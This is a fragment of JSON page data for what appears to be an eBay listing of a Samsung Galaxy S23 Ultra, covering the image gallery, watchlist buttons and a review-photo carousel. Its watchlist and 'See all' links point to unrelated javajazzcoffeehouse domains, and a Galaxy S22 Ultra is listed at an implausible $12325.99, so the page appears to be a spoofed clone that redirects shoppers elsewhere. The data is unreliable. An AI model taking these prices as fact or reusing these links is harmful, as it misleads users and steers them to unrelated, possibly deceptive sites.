                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
